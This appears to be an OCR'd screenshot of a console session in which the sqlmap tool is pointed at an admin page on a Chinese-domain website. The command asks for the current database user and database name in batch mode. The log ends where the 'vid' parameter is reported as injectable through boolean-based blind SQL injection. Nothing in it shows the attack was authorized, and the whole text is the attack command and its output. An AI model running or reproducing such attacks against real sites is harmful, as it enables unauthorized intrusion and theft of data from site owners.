 C:\Python27\sqlmap>sqlmap.py -u "http://.cn/adksvod/ADKSAdmin/Ad
ksAdmin/LogDetailedList.aspx?vid=123" --dbms=mssql --current-user --current-db -
-batch
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:35:51
[21:35:51] [INFO] testing connection to the target URL
[21:35:52] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:35:54] [INFO] target URL is stable
[21:35:54] [INFO] testing if GET parameter 'vid' is dynamic
[21:35:55] [WARNING] GET parameter 'vid' does not appear dynamic
[21:35:55] [WARNING] heuristic (basic) test shows that GET parameter 'vid' might
not be injectable
[21:35:56] [INFO] testing for SQL injection on GET parameter 'vid'
[21:35:56] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[21:35:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:35:56] [WARNING] reflective value(s) found and filtering out
[21:36:00] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[21:36:01] [INFO] GET parameter 'vid' seems to be 'Microsoft SQL Server/Sybase b
oolean-based blind - Parameter replace (original value)' injectable